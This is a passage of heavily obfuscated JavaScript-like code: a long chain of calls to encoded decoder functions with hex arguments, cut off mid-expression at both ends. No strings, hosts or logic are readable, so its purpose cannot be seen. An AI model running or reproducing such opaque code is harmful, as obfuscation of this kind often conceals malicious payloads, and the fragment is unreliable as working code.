d229(0x171f,0x2c68,0x20cd,0x2db0,0x23d0)+O00O00911F_0x96d9cf(0x36e,0x3f4,0xad1,0x94e,0x1b3)+O00O00911F_0xbc3d7d(0x7ed,0x6cb,-0x137,0x7b7,0x50)+O00O00911F_0x96d9cf(0x534,-0x7f3,0xa57,0x4dc,-0x6a6)+O00O00911F_0xbc3d7d(0x8f2,-0x512,0x33e,0x161b,0x93b)+O00O00911F_0x2a49d6(0xa1d,0x1345,0x165d,0xcf4,0x17e9)+O00O00911F_0x1fd229(0x1492,0x2d76,0x21b7,0x20be,0x1889)+O00O00911F_0x96d9cf(0x156b,0x8f7,0x1128,0x1a3c,0x2236)+O00O00911F_0x2a49d6(0x671,0x643,-0x4cc,0x140a,-0x3db)+O00O00911F_0x301314(0x5bb,0x6e7,0x65a,0x913,0x166)+O00O00911F_0x2a49d6(-0x58f,0x8e2,0x1506,-0x4aa,0x15ee)+O00O00911F_0x2a49d6(0x13e1,0xb6e,0x18b5,0x1d2,0x1969)+O00O00911F_0x2a49d6(0x22b8,0x16b1,0x9b7,0xfea,0x1ba9)+O00O00911F_0x301314(0x1560,0x188f,0xd9c,0x1e3a,0x962)+O00O00911F_0x301314(0x3f5,0x710,0x260,-0xaa5,0xed9)+O00O00911F_0x96d9cf(0x743,0xbb2,0x2fe,0x1474,0x743)+O00O00911F_0x2a49d6(0x2a3b,0x1c16,0x2874,0x2546,0x14e9)+O00O00911F_0x2a49d6(0x8b7,0x189,0xad2,0xcaf,0x6fa)+O00O00911F_0x96d9cf(0xb2e,0xc0d,0xdca,0x180b,0x1797)+O00O00911F_0xbc3d7d(0x18d7,0x2189,0x25c9,0x1217,0xb56)+O00O00911F_0x1fd229(0x106c,0x9ab,0x716,0x1108,0x233)+O00O00911F_0x2a49d6(0xc52,0xfc8,0x143e,0xd28,0x39f)+O00O00911F_0x96d9cf(0x6da,-0x631,0x48,0x584,-0x6dd)+O00O00911F_0x301314(0x172e,0x15db,0xfa3,0x23de,0x145e)+O00O00911F_0x2a49d6(0x2715,0x1e25,0x1f4c,0x2b08,0x12cc)+O00O00911F_0x96d9cf(0x1bc4,0x1a37,0x249a,0x1d80,0x238f)+O00O00911F_0x1fd229(0x6d7,-0x381,0xb61,0xb5a,0x903)+O00O00911F_0xbc3d7d(0x193e,0x26a6,0x1ecb,0x1e2d,0x14fc)+O00O00911F_0xbc3d7d(0x4a0,-0x170,-0x54c,0x1375,-0x9c0)+O00O00911F_0xbc3d7d(0x113,-0x5e5,0xe68,0x3ed,0xb45)+O00O00911F_0x2a49d6(0xe63,0x1154,0x476,0x122f,0x89c)+O00O00911F_0x96d9cf(0x544,0x29d,-0x893,0x64a,0x122d)+O00O00911F_0x96d9cf(0x171d,0xfe2,0x24f9,0x1a36,0x1dd9)+O00O00911F_0xbc3d7d(0x1b65,0xc7d,0x23d4,0x27e6,0x243e)+O00O00911F_0x96d9cf(0xaf1,0x114e,0x16df,0x784,0x18a6)+O00O00911F_0x1fd229(0x240c,0x2017,0x213a,0x1fbb,0x154a)+O00O00911F_0x96d9cf(0x6f9,0x1550,0x1a8,0xcfc,0x156e)+O00O00911F_0x2a49d6(-0x51,0xc6d,0x90b,0x134a,0x338)+O00O00911F_0x301314(0x18ea,0xa37,0xcbb,0x1918,0x24f2)+O00O00911F_0x1fd229(0x7e4,0x184f,0x1158,0x13ed,0xb26)+O00O00911F_0x96d9cf(0x121,-0x9b3,0x94d,0x3c6,-0xabf)+O00O00911F_0x1fd229(0x15cd,0x14f6,0x182d,0xa0c,0xe2e)+O00O00911F_0xbc3d7d(0xcaa,0x12e3,0xe14,0xa2f,0x445)+O00O00911F_0xbc3d7d(0x1405,0x1d4a,0x15b5,0xdca,0x1839)+O00O00911F_0x96d9cf(0x102b,0xcaa,0x72c,0xb3e,0x17e7)+O00O00911F_0x2a49d6(0x209b,0x1332,0x13de,0x19fc,0x1f8b)+O00O00911F_0x301314(-0x78,-0xcb1,0x71b,-0x977,0xbbe)+O00O00911F_0x96d9cf(0xde2,0x121e,0x18aa,0x66d,0xb1e)+O00O00911F_0x301314(0xd75,-0x4c,-0x16c,0xca4,0xf7a)+O00O00911F_0x1fd229(0x446,0x1877,0xa50,0xab7,-0x4a0)+O00O00911F_0x301314(0xa30,0xe47,0x88a,-0x33c,0x1116)+O00O00911F_0x1fd229(0x1f3f,0x221a,0x18fe,0x1187,0x1e91)+O00O00911F_0x2a49d6(0xa8e,0x1684,0x21d1,0x1a84,0x1959)+O00O00911F_0x96d9cf(0xb20,0x1710,0x4e3,0xfa3,0x1431)+O00O00911F_0xbc3d7d(0x10e,0xad8,0xed4,0x3d9,-0x66a)+O00O00911F_0x96d9cf(0x14ed,0x17c5,0x154b,0x11ac,0x20c9)+O00O00911F_0x301314(0xd3f,0xf9a,0x196,0xdd8,0x757)+O00O00911F_0xbc3d7d(0x1a8,-0xb85,0xc35,-0x2fc,-0xd25)+O00O00911F_0x1fd229(0x1487,0xc15,0x61f,0xb93,0x122d)+O00O00911F_0x1fd229(0x233e,0x1046,0x15d4,0x1698,0x1998)+O00O00911F_0xbc3d7d(0x1284,0x196d,0x1fc3,0x1b49,0x6c8)+O00O00911F_0x1fd229(0x1759,0x141c,0xccb,0x1552,0x201)+O00O00911F_0x301314(0x90e,-0x193,-0x115,-0x15a,-0x3b6)+O00O00911F_0xbc3d7d(0x198c,0x1b3d,0x276b,0x2136,0x1427)+O00O00911F_0x301314(0x1b22,0x22f9,0x1b03,0x21d5,0x25f4)+O00O00911F_0x301314(0x2c2,0xc50,-0x83,-0xb8d,0x110)+O00O00911F_0x301314(0x115d,0xc44,0xe0d,0x1631,0x16f2)+O00O00911F_0x96d9cf(0x12ea,0x1214,0x13cf,0x2067,0xc17)+O00O00911F_0x96d9cf(0x10a8,0x1ebc,0x1ee7,0xc80,0xf4d)+O00O00911F_0xbc3d7d(0x1a71,0x1f43,0x26a5,0x1258,0xd0d)+O00O00911F_0x1fd229(0x22b5,0xd9c,0x14cc,0xbc0,0x63e)+O00O00911F_0x96d9cf(-0x78,-0x246,-0x6fd,0x7f6,-0xa1e)+O00O00911F_0x301314(0x64c,-0x211,0xf4f,0xe60,0x142e)+O00O00911F_0x1fd229(0x2b64,0x1a5c,0x1cac,0x1c38,0x1868)+O00O00911F_0x96d9cf(0x11bc,0x1b02,0x1026,0x62a,0xd93)+O00O00911F_0x96d9cf(0x1cee,0x2797,0x2289,0x27ac,0x1e12)+O00O00911F_0xbc3d7d(0x1cf,0xd8f,-0x41a,0xd7d,0xbd4)+O00O00911F_0x96d9cf(0x1b20,0xf10,0x24c6,0xe37,0x288b)+O00O00911F_0x96d9cf(0x1cf4,0x18ff,0x1e3b,0x2a54,0x188d)+O00O00911F_0xbc3d7d(0xeac,0xb73,0x131a,0x1b72,0x6fa)+O00O00911F_0x96d9cf(0x8c9,0xf0f,0xa6f,-0x2a1,-0x2b)+O00O00911F_0xbc3d7d(0x24f,-0x331,0x384,-0xb1,0xbc6)+O00O00911F_0x96d9cf(0x1948,0x1d83,0xc94,0x22b8,0x1285)+O00O00911F_0x1fd229(0x96f,0x1315,0x1257,0x1b39,0x17c4)+O00O00911F_0x301314(0x49a,-0x3d0,0x382,0x378,-0x5db)+O00O00911F_0x96d9cf(0x1a6,0xc11,-0x35b,0x3f2,0x11)+O00O00911F_0xbc3d7d(0x1913,0x2314,0x1e01,0x17d0,0x1a36)+O00O00911F_0x96d9cf(0xdc5,0x2f2,0x1025,0x372,0x1837)+O00O00911F_0x301314(-0x13b,0x4bf,0x209,-0xe91,-0x3d5)+O00O00911F_0x301314(0x1a52,0xc29,0x23fe,0xd45,0x19df)+O00O00911F_0x96d9cf(0x1800,0x9e2,0xa54,0x195a,0x2220)+O00O00911F_0xbc3d7d(0x42d,0xe59,-0x867,0xb3,-0x341)+O00O00911F_0xbc3d7d(0xa0d,0x12f4,-0x392,-0x7f,-0x17d)+O00O00911F_0xbc3d7d(0xde3,0x1c76,0x8bf,0x1384,0x16cb)+O00O00911F_0x2a49d6(0x1903,0xc26,-0x2b7,-0x12e,0x13ef)+O00O00911F_0xbc3d7d(0x1aee,0x1527,0x203d,0x1e7e,0x1998)+O00O00911F_0x1fd229(0x1ed4,0xf57,0x177a,0x1f37,0xf45)+O00O00911F_0x1fd229(0xf82,0x1751,0x18c5,0xa26,0x1d49)+O00O00911F_0x2a49d6(0x58e,0x112b,0x1de7,0x1ab6,0xeb8)+O00O00911F_0xbc3d7d(0x597,-0x60e,-0x3b2,0x131e,0x11b7)+O00O00911F_0xbc3d7d(0x522,0x381,0x35a,0x943,0xd0d)+O00O00911F_0x96d9cf(0xeff,0xf50,0xe42,0x1a50,0x1539)+O00O00911F_0x96d9cf(0x169e,0x2308,0x1b21,0x1065,0x102f)+O00O00911F_0x1fd229(0x15d6,0x2557,0x1f32,0x2c0a,0x20de)+O00O00911F_0x301314(0x1296,0x98d,0xdb5,0xcdc,0xc05)+O00O00911F_0x2a49d6(0xc98,0x1921,0x15d2,0x27a6,0xcc8)+O00O00911F_0xbc3d7d(0xbaf,0xacb,0x2dd,0x1a70,0x1a48)+O00O00911F_0x1fd229(0xf83,0x1a09,0x1c1b,0xfb5,0x18ab)+O00O00911F_0xbc3d7d(0xc9b,0xb50,0x194b,0x1701,0x1616)+O00O00911F_0x2a49d6(0x423,0x6eb,0xcfa,-0x3d8,0x5db)+O00O00911F_0x2a49d6(0x58e,0x280,0x679,0x1a5,-0x76c)+O00O00911F_0xbc3d7d(0x132e,0x2130,0x10d3,0xe79,0x19f3)+O00O00911F_0x1fd229(0x1cba,0x2cad,0x1df7,0x18e4,0x1084)+O00O00911F_0x301314(0xda2,0x7d9,0x359,0x1385,0x3dc)+O00O00911F_0x1fd229(0xecc,0xe5f,0x13bb,0x2065,0x16b3)+O00O00911F_0x1fd229(0x289b,0x1e35,0x1d70,0x233b,0x239d)+O00O00911F_0xbc3d7d(-0x130,-0xdb,0xa76,0xc26,0x933)+O00O00911F_0x2a49d6(-0x135,0x1eb,0xdc9,0xba1,0x2d7)+O00O00911F_0x96d9cf(0x16e1,0x1419,0x20b1,0x1367,0xe28)+O00O00911F_0x2a49d6(0x28d,0x53b,0xa27,0x130,-0x8a5)+O00O00911F_0x1fd229(-0x13,-0x1b4,0x58b,0x9e4,0xa18)+O00O00911F_0xbc3d7d(0x1454,0x20b3,0x16c2,0x1b33,0x11fd)+O00O00911F_0xbc3d7d(0x2d8,0x703,0x98,0xa49,0x6b8)+O00O00911F_0xbc3d7d(0x14cc,0xe07,0x1c8b,0x225f,0x1d58)+O00O00911F_0x1fd229(0x2aa,0x33,0xc93,0x1ed,0x17cc)+O00O00911F_0xbc3d7d(0xdba,0xf2f,0x435,-0xd6,0x1031)+O00O00911F_0xbc3d7d(0x11,-0xc1d,-0x218,-0x329,-0x9e4)+O00O00911F_0xbc3d7d(0x18b2,0x9bf,0x16e5,0xdc3,0x263b)+O00O00911F_0x1fd229(0xaa8,0x229b,0x163f,0xe0a,0x23a8)+O00O00911F_0x96d9cf(0xd11,0x39a,0x70e,0xe96,0x5f)+O00O00911F_0x2a49d6(0xcf2,0xd7,-0x9ad,-0xff,0x33e)+O00O00911F_0x96d9cf(0x7f2,0x156c,0x617,0x101c,-0x11c)+O00O00911F_0x1fd229(0x1a43,0x83f,0x15fa,0x1ee2,0xcca)+O00O00911F_0x1fd229(0x1c14,0x1e3f,0x1f67,0x1fd2,0x13fd)+O00O00911F_0x2a49d6(0x135b,0xc27,0x17ce,0x1213,-0x249)+O00O00911F_0x2a49d6(0x20e7,0x152b,0x2365,0x1897,0xf88)+O00O00911F_0x301314(0xcb5,0xe6f,0x1164,-0x6d,0xe84)+O00O00911F_0x301314(0x106a,0x1a3b,0x1591,0x1011,0x414))+(O00O00911F_0x1fd229(0x212d,0x14cf,0x2149,0x17a2,0x160a)+O00O00911F_0xbc3d7d(0x9cb,-0x1aa,0x50e,0xa90,0x155d)+O00O00911F_0x96d9cf(0x1541,0x153f,0x1efa,0x1403,0x2344)+O00O00911F_0x96d9cf(0x7de,0xc49,0x61a,0x5bb,-0x86)+O00O00911F_0x96d9cf(0x11f2,0x60c,0x2057,0xf38,0x1ec0)+O00O00911F_0x1fd229(0xcc3,-0x369,0x4bd,0x132e,0xc4f)+O00O00911F_0x301314(0x122e,0x136b,0x2031,0xe91,0x39d)+O00O00911F_0x96d9cf(0x10af,0x12dd,0x1468,0x15da,0x135a)+O00O00911F_0xbc3d7d(0xeb,0x313,-0x731,-0x64c,0xbf9)+O00O00911F_0x1fd229(0x210f,0x1d6b,0x1f90,0x1d5c,0x2de3)+O00O00911F_0x1fd229(-0x129,0xd00,0xcab,0xc73,0xdf6)+O00O00911F_0x301314(0xc02,0x5c3,0xa80,0x4cc,0x6bf)+O00O00911F_0xbc3d7d(0x564,-0x7d0,-0x65e,0x507,0x123b)+O00O00911F_0x1fd229(0x44d,0x1862,0xf32,0x10fe,0xd4c)+O00O00911F_0x96d9cf(0x180d,0x1322,0x93f,0x1046,0x1852)+O00O00911F_0x96d9cf(0x26c,0xc3f,0xfe8,0x1ea,-0x312)+O00O00911F_0xbc3d7d(0xb9c,0x17db,0xc81,0x6a0,0x1a36)+O00O00911F_0xbc3d7d(0x1240,0x719,0xb54,0x1e3a,0x770)+O00O00911F_0x301314(0x1a2d,0x1178,0xc8a,0x1659,0x27e0)+O00O00911F_0x96d9cf(0x60e,0xec0,0x59c,0x7d1,-0x617)+O00O00911F_0x2a49d6(0x163e,0x1740,0xdf2,0x10b5,0x11f3)+O00O00911F_0x2a49d6(0x175c,0x1d21,0x2aa8,0x1644,0xf8f)+O00O00911F_0x96d9cf(0x12ec,0xe2d,0x17dc,0x1e97,0x5ff)+O00O00911F_0x301314(0x84c,-0x4a7,0x895,0x2bc,0x145b)+O00O00911F_0x2a49d6(0x1dbf,0x1c0e,0x1ce0,0x1780,0xd78)+O00O00911F_0xbc3d7d(0x13ea,0x1c8b,0x17f0,0x1d03,0x215a)+O00O00911F_0x2a49d6(0x1093,0x1518,0x17f0,0x1656,0x1fda)+O00O00911F_0x301314(0x87c,-0x5f6,0x145b,-0x65c,0x10be)+O00O00911F_0xbc3d7d(0x1b8c,0x18a1,0x231f,0x101d,0x1129)+O00O00911F_0x301314(0x4dd,0x4a2,0xe6a,0x104f,0x981)+O00O00911F_0x2a49d6(0xbeb,0xa95,0x444,0x84f,0x30)+O00O00911F_0x2a49d6(0xbc8,0xa12,0x16fb,0x4b6,0x7dc)+O00O00911F_0x96d9cf(0x58,-0x992,-0xb0c,-0x42f,0xc6c)+O00O00911F_0x2a49d6(0x195e,0x10b2,0x1648,0xe91,0x12f1)+O00O00911F_0x2a49d6(0x2012,0x1d03,0x299b,0x2000,0x2048)+O00O00911F_0x301314(0x1078,0x16a7,0x1298,0x1510,0x604)+O00O00911F_0x301314(-0x1f1,0x9e9,-0xb54,0x6bf,0xb40)+O00O00911F_0x96d9cf(0x1a08,0x225f,0x191c,0x1eac,0x204f)+O00O00911F_0x301314(0x190c,0x1448,0x1e00,0x1a64,0x2316)+O00O00911F_0xbc3d7d(0x1025,0x1125,0x1a29,0x765,0x13a4)+O00O00911F_0x1fd229(0x20e8,0x19e6,0x18c1,0x259a,0x2597)+O00O00911F_0x96d9cf(0x10a,-0xd3f,0x171,-0x680,0x8b1)+O00O00911F_0xbc3d7d(0x13fd,0xd02,0x1e2f,0x6da,0xcf3)+O00O00911F_0x96d9cf(0x257,0x275,-0xad9,-0x51b,0x10ef)+O00O00911F_0x1fd229(0x1839,0x11fb,0x181d,0x15af,0x1a80)+O00O00911F_0x1fd229(0x1831,0x28c3,0x1d79,0x2922,0x1a28)+O00O00911F_0x96d9cf(0x111f,0x1d07,0x14d4,0x1416,0x7da)+O00O00911F_0x1fd229(0xbfe,0x1b3c,0x19b2,0x12a7,0x20c9)+O00O00911F_0x2a49d6(0xf5a,0x160b,0x1d2f,0x1c51,0x1f48)+O00O00911F_0x301314(0x3c3,-0x505,-0x543,0x65f,0x1248)+O00O00911F_0x96d9cf(0x1bda,0x14f8,0x1293,0x10df,0x1cc1)+O00O00911F_0x301314(0xa38,0x72b,0xc69,0x641,0x1402)+O00O00911F_0xbc3d7d(0x1abf,0x13a7,0x244f,0x19cf,0xf4f)+O00O00911F_0x2a49d6(0x111e,0xa70,-0x18c,0x16e1,0x16ed)+O00O00911F_0xbc3d7d(0x18ad,0x11e8,0x1607,0x1860,0x1d5a)+O00O00911F_0x96d9cf(0x8ea,0x1422,0xc75,-0x159,0x2)+O00O00911F_0x1fd229(0x17ca,0x1924,0x1c07,0x2972,0x19ac)+O00O00911F_0x2a49d6(0xe5d,0x17e8,0xb0c,0x11b4,0x14f3)+O00O00911F_0x1fd229(0xe5f,0xf57,0xe52,0x1a18,0x1c1f)+O00O00911F_0x301314(0x1a5a,0x2213,0x2627,0x19e6,0xdc0)+O00O00911F_0xbc3d7d(0x19aa,0xc0a,0x14cb,0x2788,0x1528)+O00O00911F_0x301314(0x1613,0xcb3,0x245c,0x11f7,0x1984)+O00O00911F_0xbc3d7d(0x878,0x8d6,0x2dc,0x399,-0x17e)+O00O00911F_0x96d9cf(0x19e4,0x262b,0xc88,0xbd2,0xe07)+O00O00911F_0x2a49d6(0x2499,0x18d8,0xf46,0xeab,0x24b7)+O00O00911F_0x96d9cf(0x380,0xfc2,-0xa22,0x129,0x808)+O00O00911F_0x96d9cf(0xbac,0xac6,-0x23f,0x10f6,0x196e)+O00O00911F_0x96d9cf(0x149a,0x18c6,0x175d,0xe18,0x99c)+O00O00911F_0xbc3d7d(0x1c3a,0x1438,0x279d,0x2725,0x25c6)+O00O00911F_0x2a49d6(0x13a9,0x174c,0x1601,0x2154,0x1bc9)+O00O00911F_0x96d9cf(0x13e8,0x85a,0xd78,0x67c,0x126f)+O00O00911F_0x1fd229(-0x42b,-0x3c7,0x70c,0xcae,-0x6d0)+O00O00911F_0x2a49d6(0xe87,0xbce,0x556,0x9bb,0x1689)+O00O00911F_0xbc3d7d(0x1acf,0x11fe,0xe73,0x1cf4,0x11bb)+O00O00911F_0x301314(0xb48,0xddc,0x850,-0x2c2,0x921)+O00O00911F_0x96d9cf(0x1204,0xed1,0xeaf,0x1b84,0x14e2)+O00O00911F_0x301314(0x783,-0xbf,0x739,0x40f,0x51e)+O00O00911F_0x96d9cf(0x7ad,0x1168,0x30,0x231,0xdd6)+O00O00911F_0xbc3d7d(0x68b,-0x719,0x117e,0x697,0x133b)+O00O00911F_0x1fd229(0xa7f,-0x141,0x52b,0xbca,0xe5d)+O00O00911F_0x2a49d6(0xc64,0xe68,0xb12,0x12d5,0x5d)+O00O00911F_0xbc3d7d(0x15f6,0x10e9,0x128d,0x1f1c,0x1680)+O00O00911F_0x96d9cf(0x1cb9,0x1eb9,0x2903,0x1e0f,0x10ce)+O00O00911F_0x1fd229(0x193a,0xd1d,0x1956,0x1580,0x1922)+O00O00911F_0xbc3d7d(0x1a55,0xd17,0x1586,0x1640,0x2612)+O00O00911F_0x2a49d6(-0x94e,0x340,-0x12e,-0x509,0x619)+O00O00911F_0x96d9cf(0x2d6,0x1e,-0xb6e,0x793,0xdb0)+O00O00911F_0xbc3d7d(0x1778,0xbf6,0x1deb,0x1d00,0x2409)+O00O00911F_0x301314(-0x1ad,0xa0,-0x388,-0x177,0x479)+O00O00911F_0x2a49d6(0x1e4f,0x16c3,0x1110,0x1817,0x163f)+O00O00911F_0x96d9cf(0xcfd,0xfb3,-0x2c,0x75d,0x1298)+O00O00911F_0xbc3d7d(0x1277,0x15aa,0x894,0x19ac,0xfe5)+O00O00911F_0x301314(0xc70,0x185b,0x19b6,0x132c,0x784)+O00O00911F_0xbc3d7d(0xd79,0x1b8c,0xaf3,0xd34,0x1d4)+O00O00911F_0x1fd229(0x13ff,0x113f,0x13dc,0x17ad,0x102c)+O00O00911F_0x2a49d6(0x300,0x3b8,0xf8f,-0xa1e,0xc50)+O00O00911F_0x301314(0xb37,0xc47,-0x21f,0xc5,0x33e)+O00O00911F_0x2a49d6(0x1821,0x1919,0x14a5,0x1237,0x27ba)+O00O00911F_0xbc3d7d(0x6a2,-0x11d,0x875,-0x199,0xa3a)+O00O00911F_0x2a49d6(0x28,0x39a,-0xa04,0x3fb,0xe26)+O00O00911F_0x301314(0x110c,0x2ef,0x1ba0,0x151f,0x112b)+O00O00911F_0x301314(0x106d,0x1dc7,0xbc2,0x11b0,0x5b7)+O00O00911F_0xbc3d7d(0xfff,0x1ce3,0x1b06,0xb60,0xd98)+O00O00911F_0xbc3d7d(0xa62,0x11d9,0x15b7,0x15e4,0x2b9)+O00O00911F_0x96d9cf(0xc0a,0x6f2,0x12f0,0x42d,-0x11a)+O00O00911F_0x1fd229(0x1e40,0x1155,0x1804,0x1e1c,0x137a)+O00O00911F_0xbc3d7d(0x1462,0x18cd,0xab9,0x992,0x711)+O00O00911F_0xbc3d7d(0xd6,0x8f2,0x7b5,-0x474,0x7cf)+O00O00911F_0x2a49d6(0x1116,0x583,-0x2cb,0x2b3,0x5b)+O00O00911F_0x96d9cf(0x122a,0x8a4,0x1b52,0x1c8e,0x11aa)+O00O00911F_0x301314(0x14b3,0x63f,0x11cb,0x102c,0x14bd)+O00O00911F_0xbc3d7d(0x1355,0x59c,0x200a,0x14f9,0x1bee)+O00O00911F_0x1fd229(0x844,0x573,0x6b8,0x415,0xc81)+O00O00911F_0xbc3d7d(0x5b2,0x2d7,0xfc0,0x102c,0xa6c)+O00O00911F_0x96d9cf(0xf65,0x1186,0x813,0x11e0,0x16b)+O00O00911F_0x301314(0x962,0x4e8,-0x256,0xbc3,0x537)+O00O00911F_0x96d9cf(0x6a3,-0x519,0xe74,0xd52,-0x2ab)+O00O00911F_0x301314(0xea8,0x76d,0xc88,0x1bc8,0xc02)+O00O00911F_0x301314(0x172c,0x2011,0x163f,0x840,0xe7c)+O00O00911F_0x96d9cf(0x14d1,0x1dd6,0x1753,0x14bf,0xd34)+O00O00911F_0xbc3d7d(0x98b,0x1605,-0x218,-0x34f,0x1157)+O00O00911F_0x1fd229(0x445,0x869,0x1268,0x5f4,0x1fda)+O00O00911F_0x2a49d6(0x1fab,0x11e8,0x147a,0x7a1,0xe19)+O00O00911F_0x2a49d6(0x1824,0x111b,0x1f6b,0x969,0x190f)+O00O00911F_0x301314(0xcf9,0x497,0xe64,0x1593,0xf4b)+O00O00911F_0x1fd229(0x4d2,0x210,0x5e7,-0x212,0x803)+O00O00911F_0xbc3d7d(0x1883,0x15d6,0x1e3b,0xbc0,0x150c)+O00O00911F_0x96d9cf(0x12fd,0x2178,0x53a,0x1357,0xd5b)+O00O00911F_0xbc3d7d(0x148f,0x710,0xd96,0x162d,0x130a)+O00O00911F_0xbc3d7d(0x2e7,-0xbcf,0xaa1,-0x14a,-0x17f)+O00O00911F_0x2a49d6(0x551,0xf86,0xaf7,0x942,0xfcb)+O00O00911F_0x2a49d6(0xb72,0x1248,0x176a,0x1812,0xa1e)+O00O00911F_0xbc3d7d(0x97f,0xf94,0xb0f,0x915,0x132d)+O00O00911F_0x301314(0xd03,0xa39,0x2ac,0x164,0x13ae)+O00O00911F_0x301314(0x10fd,0x175d,0x1850,0x1f45,0x12e0)+O00O00911F_0x1fd229(0xbed,0x2e4,0xd89,0x1125,0x157c)+O00O00911F_0x96d9cf(0x121a,0x1b38,0xe34,0x115b,0x725)+O00O00911F_0x2a49d6(0x1982,0x11dd,0x17a7,0xcba,0x923)+O00O00911F_0xbc3d7d(0x12c2,0xbec,0x1e3d,0x1382,0x6e4)+O00O00911F_0x96d9cf(0x233,0xb13,0xbc0,-0x8cc,-0x65a)+O00O00911F_0x96d9cf(0x11ce,0x1283,0x1953,0x114a,0x984)+O00O00911F_0x2a49d6(0x15eb,0xb58,0xd7d,-0x278,0xba3)+O00O00911F_0x1fd229(0x10ab,0xd1a,0x554,0x299,0x7b6)+O00O00911F_0x1fd229(-0x247,0x21f,0x5fc,-0x581,0x2f2)+O00O00911F_0x96d9cf(0x58a,-0x165,0x37d,0x722,-0x956)+O00O00911F_0x96d9cf(0xdbf,0xa4f,0x115f,0x471,0x3f0)+O00O00911F_0x96d9cf(0x7f8,-0x33d,0xbb4,0x897,-0x57c)+O00O00911F_0x2a49d6(0x2795,0x1d6d,0x2412,0x29ff,0x12ea)+O00O00911F_0x1fd229(0x103a,0x1575,0x18fd,0x20ed,0x1d1a)+O00O00911F_0x2a49d6(0xe73,0x828,0xed3,0x441,0xb20)+O00O00911F_0x96d9cf(0x1455,0x12d5,0x20e5,0xa7c,0x1286)+O00O00911F_0x1fd229(0x16e3,0x1f3,0xefe,0x1d0f,0x31c)+O00O00911F_0x2a49d6(0x1912,0x13d0,0x17a3,0x1263,0x9e6)+O00O00911F_0x2a49d6(0x1b35,0x1b1a,0x1c5e,0x120c,0x24c5)+O00O00911F_0x1fd229(0xd4b,-0x177,0x926,-0x484,0x3af)+O00O00911F_0x2a49d6(0xc72,0x1afb,0x254c,0xc13,0x1c56)+O00O00911F_0x96d9cf(0x67d,0x3a0,0x13ac,-0x5dc,0x695)+O00O00911F_0x96d9cf(0x10c5,0x9f1,0x1e4a,0x1ae2,0x9d8)+O00O00911F_0x301314(0xeee,0x1268,0xd37,0x3ed,0x17f)+O00O00911F_0xbc3d7d(0x4a7,0x15d,0xda,0x729,0xd7a)+O00O00911F_0x301314(-0xb7,-0x754,-0x451,0x5e9,-0x326)+O00O00911F_0x2a49d6(0x85e,0x1188,0x97e,0x1d88,0x782)+O00O00911F_0x301314(0x1962,0xdd5,0x27b0,0xcb8,0x2060)+O00O00911F_0x1fd229(-0x3e7,0xd4e,0x594,0x1394,-0x3be)+O00O00911F_0x1fd229(0x2531,0x257f,0x1bbc,0x1faf,0x248e)+O00O00911F_0x1fd229(0x1b82,0x1ac5,0x15a2,0x1ea5,0x218e)+O00O00911F_0x301314(0x7df,0x3fe,0xb05,0x157d,0x3bc)+O00O00911F_0x96d9cf(0x106e,0x1c8a,0xf2e,0x1852,0x19f3)+O00O00911F_0x1fd229(0x2c35,0x1b73,0x1f6f,0x29c9,0x1443)+O00O00911F_0x2a49d6(0xca9,0x9c3,-0x39,0x1287,0x94)+O00O00911F_0x301314(-0x224,0x18d,-0x71e,0xc80,-0x147)+O00O00911F_0x1fd229(0xcb7,0x24f,0xb95,0x147a,0x1862)+O00O00911F_0x96d9cf(0x1264,0x1cba,0x5ea,0x824,0x1609)+O00O00911F_0x96d9cf(0xda7,0x1924,0xb41,0x19f6,0x8a8)+O00O00911F_0xbc3d7d(0x761,-0x1a3,0x14e5,0xdf5,0xaad)+O00O00911F_0x301314(0x121,0x5c6,-0x813,0xcfd,0x8fb)+O00O00911F_0x301314(0x200,0x8eb,-0x8a6,0x7de,0x177)+O00O00911F_0x2a49d6(-0x305,0x402,-0x25a,-0x3b7,-0x53f)+O00O00911F_0x96d9cf(0xd36,0xd03,0xf2a,0x1310,0x18d2)+O00O00911F_0x301314(0x179,0x458,-0x90b,-0x1d3,0xf93)+O00O00911F_0x301314(0x1803,0x200e,0x9bd,0x19c3,0x955)+O00O00911F_0x96d9cf(0xe17,0xc62,0xe5a,0x9a1,0xe91)+O00O00911F_0xbc3d7d(0xf3f,0x48f,0xfba,0x12ed,0x4c0)+O00O00911F_0x96d9cf(0x8b9,-0x252,0x8c1,-0x270,-0x574)+O00O00911F_0x1fd229(0xce9,-0x3e7,0xaf8,0x1318,0x983)+O00O00911F_0x1fd229(0xc59,0xbd0,0x178d,0x2316,0x20d0)+O00O00911F_0x1fd229(0x412,0x701,0x499,-0x2ef,0x9ea)+O00O00911F_0xbc3d7d(0x1506,0x1f0c,0xf9f,0x9ef,0xb24)+O00O00911F_0x1fd229(0x15dd,0x17ff,0x1338,0x1b54,0x1890)+O00O00911F_0x1fd229(0xe7b,0xa24,0x8eb,0x48a,0x1069)+O00O00911F_0x1fd229(0x28d9,0x2c54,0x1fca,0x233b,0x1785)+O00O00911F_0x301314(0x184c,0x1a95,0xdf8,0x11d1,0x2586)+O00O00911F_0xbc3d7d(0xab3,0xa1f,0x70e,0x102c,0x831)+O00O00911F_0xbc3d7d(0x34f,-0xb71,-0x89a,0x11a0,-0x98)+O00O00911F_0x2a49d6(-0x251,0xc64,0xec1,0x500,0x11f8)+O00O00911F_0x1fd229(-0x29e,-0x6c6,0x4df,-0x516,-0x97)+O00O00911F_0x1fd229(0x16bd,0xcca,0xef0,0x133b,0xb39)+O00O00911F_0x1fd229(0x2945,0x1e73,0x1a53,0xe5e,0x1355)+O00O00911F_0x1fd229(0x15c6,0x1756,0x1e7a,0x1eb4,0x162e)+O00O00911F_0x301314(0x1563,0xa48,0x206f,0x955,0x145a))+(O00O00911F_0xbc3d7d(0xa61,0xecd,0xb8d,0xb93,0x133e)+O00O00911F_0x1fd229(0x1571,0x1df,0x769,-0x2ca,0x11b3)+O00O00911F_0x1fd229(0x1762,0x184d,0x1e83,0x1094,0x2a15)+O00O00911F_0x2a49d6(0x28f2,0x1d09,0x25e5,0x2a73,0x24ea)+O00O00911F_0xbc3d7d(0xaa7,-0x3c3,0x178b,0x19,0x3cf)+O00O00911F_0x2a49d6(0x1162,0x420,0x917,0x12a0,0x1027)+O00O00911F_0x1fd229(0x1021,0x13b3,0xc65,0x87f,0x1040)+O00O00911F_0x96d9cf(0xc62,0x1761,0x19e8,0x663,0xcc2)+O00O00911F_0x301314(0xf31,0xade,0xa51,0x1a92,0x16cb)+O00O00911F_0x2a49d6(-0x6c2,0x9f,-0x62,-0xf7,0x1fd)+O00O00911F_0x1fd229(0x2795,0x25af,0x1a6f,0x23ab,0x284f)+O00O00911F_0x1fd229(0x1621,0x1a30,0x129c,0x12e0,0xb22)+O00O00911F_0x301314(0x12ed,0x1cf8,0xe59,0x1239